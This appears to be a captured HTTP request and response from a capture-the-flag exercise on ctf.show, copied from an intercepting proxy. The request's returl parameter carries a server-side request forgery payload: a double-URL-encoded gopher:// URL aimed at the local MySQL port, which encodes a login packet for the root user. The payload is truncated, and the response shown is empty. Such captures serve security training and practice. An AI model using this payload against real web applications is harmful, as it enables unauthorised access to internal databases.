 Raw Hex
https://0070256a-0796-4bfb-a860-9c4a365af481.challenge.ctf.show
Referer:
https://0070256a-0796-4bfb-a860-9c4a365af481.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive
u=1&returl=
gopher://127.0.0.1:3306/_%25%61%33%25%30%30%25%30%30%25%30%31%25%38%35
%25%61%36%25%66%66%25%30%31%25%30%30%25%30%30%25%30%30%25%30%31%25%32%
31%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%3
0%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25
%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%25%30%30%
25%37%32%25%36%66%25%36%66%25%37%34%25%30%30%25%30%30%25%36%64%25%37%3
9%25%37%33%25%37%31%25%36%63%25%35%66%25%36%65%25%36%31%25%37%34%25%36
%39%25%37%36%25%36%35%25%35%66%25%37%30%25%36%31%25%37%33%25%37%33%25%
37%37%25%36%66%25%37%32%25%36%34%25%30%30%25%36%36%25%30%33%25%35%66%2
5%36%66%25%37%33%25%30%35%25%34%63%25%36%39%25%36%65%25%37%35%25%37%38
%25%30%63%25%35%66%25%36%33%25%36%63%25%36%39%25%36%35%25%36%65%25%37%
34%25%35%66%25%36%65%25%36%31%25%36%64%25%36%35%25%30%38%25%36%63%25%3
6%39%25%36%32%25%36%64%25%37%39%25%37%33%25%37%31%25%36%63%25%30%34%25
%35%66%25%37%30%25%36%39%25%36%34%25%30%35%25%33%32%25%33%37%25%33%32%
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Fri, 18 Jul 2025 12:14:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 0
13
14